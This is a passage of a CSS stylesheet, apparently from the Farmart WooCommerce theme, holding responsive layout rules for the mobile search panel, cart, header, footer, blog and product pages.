		padding-right: 42px;
		float: left;
		height: 42px;
		line-height: 1;
		padding-left: 12px;
		position: relative;
		width: 100%;
	}
	.fm-search-form--mobile .top-content .close-search-results {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 10px;
		font-size: 10px;
		color: #000;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 20px;
		height: 20px;
		background-color: #fff;
		z-index: 10;
		opacity: 0;
		transition: none;
	}
	.fm-search-form--mobile .top-content .close-search-results .farmart-svg-icon {
		font-size: 20px;
		color: #cccccc;
	}
	.fm-search-form--mobile .top-content .search-submit {
		position: absolute;
		right: 0;
		background-color: transparent;
		color: #000;
		padding: 0;
		width: 42px;
		height: 42px;
		line-height: 42px;
		display: block;
		text-align: center;
		z-index: 999;
	}
	.fm-search-form--mobile .top-content .search-submit .farmart-svg-icon {
		margin: 0;
	}
	.fm-search-form--mobile .top-content form.searching .search-submit, .fm-search-form--mobile .top-content form.actived .search-submit {
		opacity: 0;
	}
	.fm-search-form--mobile .top-content form.actived .close-search-results {
		opacity: 1;
	}
	.fm-search-form--mobile .top-content form.searching .search-wrapper:before {
		border-width: 1px;
		border-color: #666 #666 #666 transparent;
		border-radius: 50%;
		border-style: solid;
		-webkit-animation: fm-spin-fast 1s linear infinite;
		animation: fm-spin-fast 1s linear infinite;
		content: "";
		width: 13px;
		height: 13px;
		font-weight: 400;
		position: absolute;
		top: 15px;
		right: 12px;
		z-index: 999;
	}
	.fm-search-form--mobile .top-content form.searching .close-search-results {
		opacity: 0;
	}
	.fm-search-form--mobile .top-content .close-search-panel {
		color: var(--fm-background-text-color-primary);
		display: flex;
		line-height: 1;
		margin-left: 20px;
	}
	.fm-search-form--mobile .top-content.actived .search-results {
		top: 100%;
		transform: scaleX(1);
		z-index: 9999;
	}
	.fm-search-form--mobile .search-results {
		border: 0;
	}
	.fm-search-form--mobile .box-search-trending {
		padding: 35px 20px;
		background-color: #fff;
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}
	.fm-search-form--mobile .box-search-trending .title-words {
		display: block;
		margin: 0 0 17px;
		font-size: 14px;
	}
	.fm-search-form--mobile .box-search-trending .title-words .farmart-svg-icon {
		font-size: 14px;
		color: #e84506;
		padding-right: 10px;
	}
	.fm-search-form--mobile ul.hot-words {
		margin: 0;
		padding: 0;
	}
	.fm-search-form--mobile ul.hot-words li {
		padding: 0 5px 5px 0;
		list-style: none;
		display: inline-block;
	}
	.fm-search-form--mobile ul.hot-words li a {
		display: block;
		color: #555555;
		background-color: #f5f5f5;
		border-radius: 3px;
		padding: 4px 16px;
		font-size: 14px;
		text-decoration: none;
	}
	.fm-search-form--mobile ul.hot-words li a:hover {
		text-decoration: none;
	}
	.fm-search-form--mobile .form-search {
		width: 100%;
	}
	.fm-search-form--mobile .form-search button {
		position: absolute;
		top: 0;
		right: 0;
		background-color: transparent;
		padding: 0 10px;
	}
	.fm-search-form--mobile .form-search button .farmart-svg-icon {
		color: #222222;
	}
	.fm-search-form--mobile .search-inner-content {
		display: flex;
		align-items: center;
		flex-direction: column;
	}
	.fm-search-form--mobile .search-inner-content .text-search {
		display: flex;
		align-items: center;
		justify-content: space-between;
		width: 100%;
		padding: 0 20px 15px;
	}
	.fm-search-form--mobile .search-inner-content .search-wrapper {
		width: 100%;
		display: flex;
		position: relative;
	}
	.fm-search-form--mobile .search-inner-content .field-notice {
		font-weight: 700;
		color: #222222;
	}
	.fm-search-form--mobile .search-inner-content .box-search-results {
		position: relative;
		background-color: #ffffff;
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
		padding: 30px 20px 0;
		max-height: calc( 100vh - 135px);
		overflow-y: auto;
		overflow-x: hidden;
		transform: scaleX(0);
		opacity: 0;
		visibility: hidden;
		z-index: -1;
		transition: top ease .2s;
		display: none;
		width: 100%;
	}
	.fm-search-form--mobile .actived .search-inner-content .box-search-results {
		transform: scaleX(1);
		opacity: 1;
		visibility: visible;
		z-index: 9999;
		display: block;
	}
	.fm-search-form--mobile .form-search button {
		top: 52%;
		transform: translateY(-50%);
		line-height: 1;
	}
	.fm-search-form--mobile .form-search button .farmart-svg-icon {
		font-size: 18px;
	}
	.fm-search-form--mobile .form-search.searching button {
		display: none;
	}
	.fm-search-form--mobile.search-active {
		background-color: var(--fm-background-color-primary);
	}
	.header-element--cart .cart-contents .fm-mini-cart-counter {
		right: 0;
	}
	.cart-panel-mobile.side-right .box-cart-wrapper, .cart-panel-mobile.side-left .box-cart-wrapper {
		right: -82%;
		left: auto;
	}
	.cart-panel-mobile.side-right .box-cart-wrapper.open, .cart-panel-mobile.side-left .box-cart-wrapper.open {
		transform: translate3d(-100%, 0, 0);
	}
	.cart-panel-mobile .box-cart-wrapper {
		width: 82%;
	}
	.cart-panel-mobile .top-content {
		color: var(--fm-background-text-color-primary);
		background-color: var(--fm-background-color-primary);
		display: flex;
		justify-content: space-between;
		align-items: center;
		padding: 23px 20px 23px;
	}
	.cart-panel-mobile .top-content a {
		color: var(--fm-background-text-color-primary);
	}
	.cart-panel-mobile .top-content .farmart-svg-icon {
		color: var(--fm-background-text-color-primary);
	}
	.cart-panel-mobile .mini-cart-content ul.woocommerce-mini-cart {
		padding: 10px 15px 0;
		margin-bottom: 0;
	}
	.cart-panel-mobile .control-button {
		padding: 0 15px;
	}
	.cart-panel-mobile .woocommerce-mini-cart__total {
		font-size: 14px;
		margin-top: 15px;
	}
	.cart-panel-mobile .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}
	.admin-bar .cart-panel-mobile .box-cart-wrapper {
		top: 46px;
	}
	.admin-bar .cart-panel-mobile .control-button {
		padding-bottom: 40px;
	}
	.site-header .header-menu-mobile,
	.site-header .header-logo,
	.site-header .header-elements {
		flex: 0 0 33.3333%;
		max-width: 33.3333%;
	}
	.site-header .header-menu-mobile {
		display: flex;
		padding-right: 10px;
	}
	.site-header .header-logo {
		text-align: center;
		width: 33.3333%;
		padding-right: 10px;
		padding-left: 10px;
		margin: 0;
	}
	.site-header .header-elements {
		margin-left: 0;
		justify-content: flex-end;
		padding-left: 10px;
	}
	.site-header .header-elements .header-element--sep {
		display: none;
	}
	.site-header .header-element--compare,
	.site-header .header-element--wishlist,
	.site-header .header-element--account {
		display: none;
	}
	.site-header .header-element--search a.open-header-search {
		font-size: 20px;
		padding: 10px;
		display: block;
		line-height: 1;
	}
	.site-header .header-element--cart .cart-contents .cart-icon {
		padding-left: 0;
		padding-right: 9px;
	}
	.site-header .header-element--cart:hover .dropdown,
	.site-header .header-element--cart .mini-cart-content {
		display: none;
	}
	.site-header .header-wrapper-elementor,
	.site-header .header-mobile-enable {
		display: none;
	}
	.footer-newsletter__title {
		font-size: 18px;
	}
	.footer-extra .footer-extra__item {
		padding: 44.5px 0;
	}
	.footer-extra__content--desc {
		font-size: 16px;
	}
	.footer-extra__icon {
		margin-left: 25px;
	}
	.footer-extra__icon .farmart-svg-icon {
		font-size: 45px;
	}
	.footer-infor__wrapper {
		justify-content: flex-start;
	}
	.footer-infor__item {
		flex: 1 1 auto;
	}
	.single-post .single-post-wrapper .entry-title {
		font-size: 30px;
	}
	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large,
	.wp-block-quote {
		padding-left: 20px;
		padding-right: 20px;
	}
	.farmart-single-post__new.sidebar-content .box-wrapper__inner {
		padding-left: 30px;
	}
	.farmart-single-post__new.content-sidebar .box-wrapper__inner {
		padding-right: 30px;
	}
	.comment-list .children {
		padding-left: 15px;
	}
	.comment-list .children .children {
		padding-left: 0;
		margin-left: 0;
	}
	ul.products li.product {
		width: 25%;
	}
	.woocommerce div.product {
		display: inherit;
	}
	.woocommerce div.product .single-button-wrapper {
		flex-wrap: wrap;
	}
	.woocommerce div.product .single-button-wrapper .action-buttons {
		margin: 10px 0 0 0;
	}
	.single-product.fm-product-layout-2 .fm-product-fbt .fbt-box, .single-product.fm-product-layout-3 .fm-product-fbt .fbt-box {
		padding-right: 20px;
	}
	.single-product.fm-product-layout-2 .fm-product-fbt .product-buttons .fm_add_to_cart_button,
	.single-product.fm-product-layout-2 .fm-product-fbt .product-buttons .fm-wishlist-button, .single-product.fm-product-layout-3 .fm-product-fbt .product-buttons .fm_add_to_cart_button,
	.single-product.fm-product-layout-3 .fm-product-fbt .product-buttons .fm-wishlist-button {
		min-width: 150px;
		width: 150px;
	}
	.single-product.fm-product-layout-4 div.product .fm-product-detail .farmart-container {
		padding-left: 0;
		padding-right: 0;
	}
	.single-product.fm-product-layout-4 div.product .woocommerce-product-gallery {
		width: 100%;
		margin-bottom: 50px;
		padding-right: 0;
	}
	.single-product.fm-product-layout-4 div.product .has-gallery-image .woocommerce-product-gallery {
		padding-right: 0;
	}
	.single-product.fm-product-layout-4 div.product div.entry-summary {
		width: 100%;
		border-left: none;
		padding-left: 0;
	}
	.single-product.fm-product-layout-4 div.product .single-button-wrapper .group-buttons {
		margin-left: 20px;
	}
	.single-product.fm-product-layout-4 div.product .single-button-wrapper .buttons-box {
		flex: 1 1 30%;
	}
	.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button > a,
	.single-product.fm-product-layout-4 div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse > a {
		display: flex;
	}
	.single-product.fm-product-layout-4 .farmart-container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.single-product.fm-product-layout-4 .woocommerce-tabs {
		padding: 0;
	}
	.single-product .fm-product-bg-full-width {
		background-color: transparent;
		margin: 0;
		width: auto;
	}
	.single-product .woocommerce-tabs ul.tabs {
		width: 100%;
		flex-direction: row;
	}
	.single-product .woocommerce-tabs ul.tabs li a {
		padding: 0;
		border: none;
	}
	.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
		width: 100%;
		padding: 0;
	}
	.single-product .fm-product-fbt .fbt-columns-3 ul.products li.product {
		width: 33%;
	}
	.single-product .fm-product-fbt .fbt-columns-4 ul.products li.product {
		width: 33%;
	}
	.single-product .fm-product-fbt .fbt-columns-5 ul.products li.product {
		width: 33%;
	}
	.single-product .fm-product-fbt .fbt-columns-6 ul.products li.product {
		width: 33%;
	}
	.single-product .fm-product-fbt .fbt-columns-7 ul.products li.product {
		width: 33%;
	}
	.sticky-product-info-wapper .sc-product-info .sc-tabs li a.active:after {
		display: none;
	}
	.fm-widget-products ul.products li.product {
		width: 100%;
	}
	.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper {
		flex-wrap: nowrap;
	}
	.fm-quick-view-modal .product-modal-content div.product .single-button-wrapper .fm-wishlist-button {
		margin-left: 20px;
	}
	.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper {
		flex-wrap: wrap;
	}
	.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .buttons-box {
		width: auto;
	}
	.fm-quick-view-modal.fm-modal .close-modal {
		right: 35px;
	}
	.woocommerce-cart div table.shop_table thead th {
		padding: 11px 15px;
	}
	.woocommerce-cart div table.shop_table tbody td {
		vertical-align: middle;
		padding: 15px;
	}
	.woocommerce-cart div table.shop_table tbody .actions {
		padding-bottom: 50px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	.woocommerce div.product.product-type-grouped form.grouped_form tr {
		margin-bottom: 10px;
		display: inline-table;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .action-buttons {
		flex-wrap: wrap;
		flex-direction: column;
		align-items: flex-start;
	}
	.woocommerce div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button {
		margin-left: 0;
	}
	.single-product.fm-product-layout-4 div.product div.entry-summary {
		margin-top: 50px;
	}
	.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .action-buttons {
		flex-direction: initial;
		justify-content: space-between;
	}
	.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper .fm-wishlist-button {
		margin-left: 0;
	}
	.widget_mc4wp_form_widget .mc4wp-form-fields input[type='submit'] {
		flex: 1 1 80%;
	}
}

@media (max-width: 1024px) {
	.container {
		padding-left: 15px;
		padding-right: 15px;
	}
}

@media (max-width: 991px) {
	.single-product.fm-product-layout-2 div.product .woocommerce-product-gallery,
	.single-product.fm-product-layout-2 div.product div.entry-summary,
	.single-product.fm-product-layout-3 div.product .woocommerce-product-gallery,
	.single-product.fm-product-layout-3 div.product div.entry-summary,
	.single-product.fm-product-full-width.fm-product-layout-3 div.product div.entry-summary,
	.single-product.fm-product-full-width.fm-product-layout-3 div.product .woocommerce-product-gallery,
	.fm-quick-view-modal .product-modal-content div.product .woocommerce-product-gallery,
	.fm-quick-view-modal .product-modal-content div.product div.entry-summary,
	.fm-catalog-page .catalog-sidebar,
	.fm-catalog-page .content-area {
		width: 100%;
	}
	.topbar {
		padding: 10px 0;
		height: auto;
	}
	.topbar > * {
		flex-direction: column;
	}
	.topbar--left,
	.topbar--right {
		flex: 1 1 100%;
		width: 100%;
	}
	.topbar--item,
	.topbar--right {
		justify-content: center;
		flex-wrap: wrap;
	}
	.enable-topbar-mobile {
		display: none;
	}
	.footer-newsletter__title {
		font-size: 16px;
		width: 45%;
	}
	.footer-newsletter__title br {
		display: none;
	}
	.footer-newsletter__title .farmart-svg-icon {
		margin-right: 10px;
		line-height: 1;
		font-size: 40px;
	}
	.footer-newsletter__wrapper form {
		width: 50%;
	}
	.footer-newsletter__wrapper form .mc4wp-form-fields input[type="submit"] {
		padding: 0 30px;
	}
	.footer-extra .footer-extra__item {
		padding: 34.5px 0;
	}
	.footer-extra__content--title {
		font-size: 12px;
	}
	.footer-extra__content--desc {
		font-size: 14px;
	}
	.footer-extra__icon {
		margin-left: 15px;
	}
	.footer-extra__icon .farmart-svg-icon {
		font-size: 35px;
	}
	.footer-widgets .row-flex {
		justify-content: space-between;
	}
	.footer-widgets .footer-widgets-area-diff {
		padding-left: 70px;
	}
	.footer-widgets .footer-widgets-area-2 {
		margin-top: 30px;
	}
	.footer-main > * {
		display: flex;
		flex-direction: column;
	}
	.footer-main > * .farmart-footer-socials-menu {
		justify-content: center;
	}
	.footer-main .farmart-container {
		display: block;
		justify-content: center;
		overflow: hidden;
	}
	.footer-main .footer-items {
		display: block;
		padding: 10px 0;
	}
	.footer-navigation li a {
		padding-left: 10px;
		padding-right: 10px;
	}
	.footer-navigation li:first-child a {
		padding-left: 0;
	}
	.footer-navigation li:last-child a {
		padding-right: 0;
	}
	.farmart-footer-socials-menu {
		justify-content: flex-start;
	}
	.site-footer .footer-right > *,
	.site-footer .footer-left > * {
		margin: 0;
	}
	.farmart-list-box.content-horizontal .box-item {
		flex-wrap: wrap;
		flex-direction: column;
		justify-content: center;
		text-align: center;
	}
	.farmart-list-box.content-horizontal .box-item__icon {
		margin: 0;
	}
	.primary-sidebar {
		margin-top: 50px;
	}
	.comments-area {
		padding: 30px 10px;
	}
	.comment-list li.comment .comment-content {
		margin-left: 80px;
	}
	.comment-list .children {
		padding-left: 45px;
	}
	.container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.container .container {
		padding-left: 0;
		padding-right: 0;
	}
	.farmart-blog-page.sidebar-content .content-area {
		padding-left: 15px;
	}
	.farmart-blog-page.content-sidebar .content-area {
		padding-right: 15px;
	}
	.farmart-blog-page--default .site-main .row-flex {
		margin: 0 -15px;
	}
	.farmart-blog-page--default .site-main .blog-wrapper {
		padding: 0 15px;
	}
	.farmart-blog-page--list .blog-wrapper:not(.no-flex).has-post-thumbnail .blog-wrapper__inner {
		display: block;
	}
	.farmart-blog-page--list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format {
		max-width: 100%;
	}
	.farmart-blog-page--list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format.format-audio {
		width: 100%;
	}
	.blog-sidebar {
		margin-top: 80px;
	}
	.farmart-taxs-list ul {
		overflow: auto;
		overflow-y: hidden;
		white-space: nowrap;
		display: block;
		padding-bottom: 20px;
	}
	.farmart-taxs-list ul li {
		display: inline-block;
		vertical-align: text-top;
		float: none;
	}
	.fm-cart--hover .mini-cart-content,
	.fm-cart--hover .fm-cart__inner:before {
		display: none;
	}
	.fm-catalog-header {
		margin-bottom: 30px;
	}
	.fm-catalog-page ul.products {
		border-width: 1px 0 0 1px;
		border-color: #c9c9c9;
	}
	.fm-catalog-page ul.products li.product {
		border-color: #c9c9c9;
	}
	.fm-catalog-page ul.products li.product .product-inner {
		border-width: 0 1px 1px 0;
	}
	.fm-catalog-page.fm-show-qty .fm-elementor-product-carousel .slick-list {
		padding-bottom: 45px;
	}
	.fm-catalog-page .fm-elementor-product-carousel ul.products {
		border-left: none;
	}
	.fm-catalog-page .fm-elementor-product-carousel ul.products li.product.slick-current .product-inner {
		border-left: 1px solid #c9c9c9;
	}
	ul.products li.product {
		width: 33.3333%;
	}
	ul.products li.product .product-inner {
		padding: 20px;
		height: 100%;
	}
	ul.products li.product .product-button .group-yith span,
	ul.products li.product .product-button .compare-button span {
		display: none;
	}
	ul.products li.product .product-button .compare-button a:before {
		transform: none;
	}
	.fm-product-fbt ul.products .product-content .thumbnail:before {
		display: none;
	}
	.single-product.fm-product-layout-1 .fm-entry-product-header .entry-left {
		margin-bottom: 15px;
	}
	.single-product.fm-product-layout-2 .site-content .container, .single-product.fm-product-layout-3 .site-content .container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.single-product.fm-product-layout-2 .related-products.fm-position-above, .single-product.fm-product-layout-3 .related-products.fm-position-above {
		margin-bottom: 100px;
	}
	.single-product.fm-product-layout-4 .entry-summary-content {
		padding-right: 30px;
	}
	.single-product.fm-product-layout-4 .woocommerce-tabs .woocommerce-Tabs-panel {
		padding-left: 30px;
	}
	.single-product .woocommerce-tabs ul.tabs {
		display: flex;
		flex-wrap: inherit;
		overflow-x: auto;
		white-space: nowrap;
	}
	.fm-woo-tabs #reviews .col-review_form,
	.woocommerce-tabs #reviews .col-review_form {
		padding-left: 15px;
		margin-top: 30px;
	}
	.related-products ul.products {
		margin-left: 0;
		border-left: 1px solid #eee;
		border-right: 1px solid #eee;
	}
	.related-products ul.products li.product:first-child.slick-current .product-inner {
		border-left: none;
	}
	ul.products {
		border-width: 1px 0 0 1px;
		border-color: #eee;
		border-style: solid;
	}
	ul.products li.product .product-inner {
		padding: 15px;
		border-width: 1px 1px 1px 0;
		border-color: #c9c9c9;
	}
	ul.products li.product .product-inner:hover {
		border-color: #c9c9c9;
	}
	ul.products li.product .product-inner:hover .product-thumbnail .product-loop__buttons {
		display: none;
	}
	ul.products li.product:first-child.slick-current .product-inner {
		border-left: 1px solid #c9c9c9;
	}
	.woocommerce-products-header ul.products li.product .product-bottom-box,
	body:not(.catalog-view-list) ul.products li.product .product-bottom-box {
		position: static;
		display: block;
		z-index: 1;
		padding: 15px 0 0;
		border: none;
	}
	.woocommerce-products-header ul.products li.product .product-details,
	body:not(.catalog-view-list) ul.products li.product .product-details {
		position: static;
	}
	.woocommerce-products-header ul.products li.product .product-button .group-yith,
	body:not(.catalog-view-list) ul.products li.product .product-button .group-yith {
		margin: 0;
	}
	.woocommerce-products-header ul.products li.product .product-button .group-yith .compare-button,
	body:not(.catalog-view-list) ul.products li.product .product-button .group-yith .compare-button {
		display: none;
	}
	.fm-catalog-categories .catalog-categories__wrapper {
		padding-bottom: 70px;
	}
	.fm-show-qty .fm-elementor-product-carousel .slick-list {
		margin: 0;
		padding: 0 2px 0 0;
	}
	.fm-catalog-header__title {
		margin-top: 40px;
	}
	.woocommerce div.product .woocommerce-product-gallery {
		width: 100%;
		margin-bottom: 30px;
	}
	.woocommerce div.product .woocommerce-product-gallery .product-image-ms {
		display: none;
	}
	.woocommerce div.product div.entry-summary {
		width: 100%;
		padding-left: 0;
		margin-top: 50px;
	}
	.single-product.fm-product-layout-1 .entry-summary-content {
		padding-right: 30px;
	}
	.single-product.fm-product-layout-2 .fm-product-fbt ul.products li.product, .single-product.fm-product-layout-3 .fm-product-fbt ul.products li.product {
		width: 33%;
	}
	.single-product.fm-product-layout-3 div.product div.entry-summary {
		padding-left: 0;
	}
	.fm-catalog-filter-sidebar-content {
		padding: 0 25px;
	}
	.fm-catalog-filter-sidebar-content > .widget {
		margin-bottom: 60px;
	}
	.fm-product-fbt .fbt-box {
		padding-right: 20px;
	}
	.fm-product-fbt ul.products li.product {
		width: 33%;
	}
	.fm-widget-products-carousel .slick-slide > *:not(:last-child) li.product {
		border: none;
	}
	.fm-widget-products ul.products li.product .product-thumbnail img {
		margin: 0;
	}
	.fm-widget-products .widget-title {
		padding: 0 20px 12px 20px;
	}
	.related-products .slick-list {
		padding: 0;
		margin: 0;
	}
	.fm-quick-view-modal .product-modal-content div.product div.entry-summary {
		position: relative;
	}
	.fm-quick-view-modal .product-modal-content div.product .enable-buy-now .single-button-wrapper {
		flex-wrap: initial;
	}
	.fm-quick-view-modal div.product {
		overflow: auto;
	}
	.fm-modal .modal-content,
	.fm-quick-view-modal .product-modal-content div.product {
		height: 70vh;
	}
	.woocommerce-cart div table.shop_table {
		margin-bottom: 25px;
	}
	.woocommerce-cart div table.shop_table tbody .actions {
		padding-bottom: 25px;
	}
	.woocommerce-cart div .col-coupon {
		margin-bottom: 20px;
		padding-right: 15px;
	}
	.woocommerce-cart div .col-coupon label {
		margin-bottom: 10px;
		margin-top: 0;
	}
	.woocommerce-cart div .col-calculator {
		padding-right: 15px;
		margin-bottom: 30px;
		margin-top: 50px;
	}
	.woocommerce-cart div .woocommerce-shipping-calculator a.shipping-calculator-button {
		margin-bottom: 10px;
		margin-top: 0;
	}
	.woocommerce-checkout .form-login-section,
	.woocommerce-checkout .coupon-section {
		margin-bottom: 0;
	}
	.woocommerce-checkout .form-login-section form,
	.woocommerce-checkout .coupon-section form {
		margin-bottom: 20px;
	}
	.woocommerce-checkout .form-login-section {
		padding-right: 15px;
	}
	.woocommerce-checkout div form.checkout .fm-checkout-billing {
		padding-right: 15px;
		margin-bottom: 30px;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation,
	.woocommerce-account .woocommerce-MyAccount-content {
		float: none;
		width: 100%;
	}
	.woocommerce-account .woocommerce-MyAccount-content {
		margin-top: 50px;
	}
	.account-page-promotion .customer-login .farmart-login-promotion {
		max-width: 100%;
	}
	.account-page-promotion .customer-login .col-login-promotion {
		padding-left: 15px;
		margin-top: 50px;
	}
}

@media (max-width: 767px) {
	.header-items-mobile--left > * {
		margin-right: 10px;
	}
	.header-items-mobile--center > * {
		margin-left: 5px;
		margin-right: 5px;
	}
	.header-items-mobile--right > * {
		margin-left: 10px;
	}
	.single-product.fm-product-layout-1 .entry-summary-content,
	.single-product.fm-product-layout-1 .entry-summary-sidebar,
	.fm-modal .modal-content {
		width: 100%;
	}
	.farmart-container {
		padding-left: 15px;
		padding-right: 15px;
	}
	.farmart-container .farmart-container {
		padding-left: 0;
		padding-right: 0;
	}
	.fm-search-form--mobile .open-search-panel .farmart-svg-icon,
	.header-element--compare a .farmart-svg-icon,
	.header-element--wishlist a .farmart-svg-icon,
	.header-element--cart a .farmart-svg-icon {
		font-size: 21px;
	}
	.header-element--cart a {
		padding: 0 0 0 5px;
	}
	.footer-newsletter__wrapper {
		display: block;
	}
	.footer-newsletter__wrapper form {
		width: 100%;
	}
	.footer-newsletter__title {
		justify-content: flex-start;
		width: 100%;
		margin-bottom: 30px;
		font-size: 18px;
	}
	.footer-extra .footer-extra__wrapper {
		display: block;
	}
	.footer-extra .footer-extra__item {
		padding: 54.5px 0;
		margin: 0 0 15px 0;
	}
	.footer-extra__content--title {
		font-size: 13px;
	}
	.footer-extra__content--desc {
		font-size: 20px;
	}
	.footer-extra__icon {
		margin-left: 25px;
	}
	.footer-extra__icon .farmart-svg-icon {
		font-size: 55px;
	}
	.footer-infor__item {
		margin-bottom: 15px;
	}
	.footer-widgets .footer-widgets-area-diff {
		padding: 0 15px;
	}
	.footer-widgets .footer-widgets-area-2 {
		margin-top: 0;
	}
	.footer-widgets .footer-widgets-area {
		margin-bottom: 30px;
	}
	.footer-widgets .footer-widgets-area:last-child {
		margin-bottom: 0;
	}
	.footer-widgets-area-diff .row-flex {
		flex-wrap: wrap;
	}
	.footer-navigation li a {
		padding-top: 5px;
		padding-bottom: 5px;
	}
	blockquote {
		padding-left: 25px;
		padding-right: 25px;
	}
	.farmart-post-taxs-list:before, .farmart-post-taxs-list:after,
	.fm-product-deals-grid .products-content:before,
	.fm-product-deals-grid .products-content:after {
		width: calc((100vw - 100%)/2);
	}
	.farmart-post-taxs-list:before,
	.fm-product-deals-grid .products-content:before {
		left: calc((-100vw + 100%)/2);
	}
	.farmart-post-taxs-list:after,
	.fm-product-deals-grid .products-content:after {
		right: calc((-100vw + 100%)/2);
	}
	.farmart-post-taxs-list ul,
	.fm-product-deals-grid .products-content ul {
		overflow: auto;
		white-space: nowrap;
		display: flex;
	}
	.single-header .single-post-socials-share {
		margin: 10px 0;
	}
	.single-post .single-post-wrapper .entry-title {
		font-size: 24px;
	}
	.single-post .slick-dots {
		bottom: 10px;
	}
	.farmart-list-box__wrapper .box-item {
		flex: 0 0 100%;
		max-width: 100%;
	}
	.farmart-blog-shortcode .blog-wrapper,
	.farmart-post__related .blog-wrapper {
		border-right: none;
	}
	.farmart-blog-page--small-thumb .farmart-post-list .blog-wrapper:not(.no-flex).has-post-thumbnail .blog-wrapper__inner {
		display: block;
	}
	.farmart-blog-page--small-thumb .farmart-post-list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format {
		margin: 0 0 30px;
		max-width: 100%;
	}
	.farmart-blog-page--small-thumb .farmart-post-list .blog-wrapper:not(.no-flex).has-post-thumbnail .entry-format.format-gallery {
		max-width: 100%;
	}
	.farmart-blog-page--list .blog-wrapper .entry-format.format-link,
	.farmart-blog-page--list .entry-summary {
		padding: 30px;
	}
	.error404 .error-404 {
		padding-left: 15px;
		padding-right: 15px;
	}
	.admin-bar .farmart-menu-department.menu-click .department-menu {
		top: 0;
	}
	ul.products li.product {
		width: 50%;
	}
	ul.products li.product .woocommerce-loop-product__title a {
		white-space: initial;
	}
	ul.products li.product .product-button .quantity_button {
		padding: 6px 8px;
	}
	.woocommerce div.product .fm-entry-product-header {
		flex-wrap: wrap;
		flex-direction: column;
		align-items: flex-start;
	}
	.woocommerce div.product .fm-entry-product-header .product_socials {
		margin-top: 15px;
	}
	.woocommerce div.product .tawc-deal .deal-expire-date {
		flex-direction: column;
	}
	.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text,
	.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown {
		width: 100%;
	}
	.woocommerce div.product div.entry-summary {
		margin-top: 0;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-thumbnail {
		width: 50%;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-details {
		flex-direction: column;
		width: 50%;
		padding-left: 0;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-content-box {
		padding-right: 0;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-bottom-box {
		min-width: auto;
		max-width: auto;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-bottom-box .product-button {
		margin-top: 10px;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-bottom-box .product-button .group-yith span,
	.catalog-view-list .fm-shop-content ul.products li.product .product-bottom-box .product-button .compare-button span {
		display: inline-block;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .woocommerce-product-details__short-description {
		margin-top: 0;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .woocommerce-product-details__short-description ul {
		margin-bottom: 5px;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-inner {
		border-left-color: #ddd;
		border-right-color: #ddd;
	}
	.catalog-view-list .fm-shop-content ul.products li.product .product-inner:hover {
		border-color: transparent;
		border-left-color: #ddd;
		border-right-color: #ddd;
	}
	.catalog-view-list .fm-shop-content ul.products li.product:first-child .product-inner {
		border-top-color: #ddd;
	}
	.catalog-view-list .fm-shop-content ul.products li.product:last-child .product-inner {
		border-bottom-color: #ddd;
	}
	.catalog-banners-carousel.banner-has-bg {
		padding: 25px 0;
	}
	.catalog-toolbar .catalog-toolbar__bottom {
		align-items: center;
	}
	.catalog-toolbar .woocommerce-ordering,
	.catalog-toolbar .per-page {
		margin: 0 20px 0 0;
	}
	.catalog-toolbar .woocommerce-ordering .current {
		background-color: transparent;
		border: none;
		line-height: 1;
		padding: 0 30px 0 0;
		min-height: auto;
		min-width: auto;
	}
	.catalog-toolbar .woocommerce-ordering > li.current {
		color: #222;
	}
	.catalog-toolbar .shop-view .shop-view__icon {
		margin-left: 15px;
	}
	.catalog-toolbar .shop-view .shop-view__icon a.extended {
		display: none;
	}
	.catalog-toolbar .products-found,
	.catalog-toolbar + .products-found {
		font-size: 16px;
	}
	.fm-catalog-header__right .text {
		display: none;
	}
	.single-product.fm-product-layout-1 .entry-summary-content {
		padding: 0;
	}
	.single-product.fm-product-layout-2 .fm-product-fbt .fbt-box, .single-product.fm-product-layout-3 .fm-product-fbt .fbt-box {
		padding-right: 10px;
	}
	.single-product.fm-product-layout-2 .fm-product-fbt ul.products li.product, .single-product.fm-product-layout-3 .fm-product-fbt ul.products li.product {
		width: 50%;
	}
	.single-product.fm-product-layout-2 .fm-product-fbt .product-buttons .fm_add_to_cart_button,
	.single-product.fm-product-layout-2 .fm-product-fbt .product-buttons .fm-wishlist-button, .single-product.fm-product-layout-3 .fm-product-fbt .product-buttons .fm_add_to_cart_button,
	.single-product.fm-product-layout-3 .fm-product-fbt .product-buttons .fm-wishlist-button {
		width: auto;
		min-width: auto;
	}
	.single-product.fm-product-layout-4 ul.products {
		border-color: #c9c9c9;
		border-width: 1px 0 0 1px;
	}
	.single-product.fm-product-layout-4 ul.products li .product-inner {
		border-width: 0 1px 1px 0;
